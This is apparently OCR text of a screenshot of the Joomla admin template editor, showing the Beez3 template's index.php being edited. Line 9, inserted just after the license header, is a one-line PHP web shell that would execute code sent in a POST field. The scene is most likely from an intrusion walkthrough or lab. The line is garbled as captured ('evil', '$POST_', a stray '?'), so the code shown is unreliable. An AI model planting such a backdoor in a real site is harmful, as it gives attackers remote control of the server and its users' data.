 System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is captured at
that will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights
7 * @license GNU General Public License version 2 or later; see LICENSE.tx
8 */
9 @evil($POST_['abc']);?
10 // No direct access.
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14
15 JLoader::import('joomla.filesystem.file');
16
17 // Check modules
18 $showRightColumn = ($this->countModules('position-3') or $this->countModules('p
19 $showbottom = ($this->countModules('position-9') or $this->countModules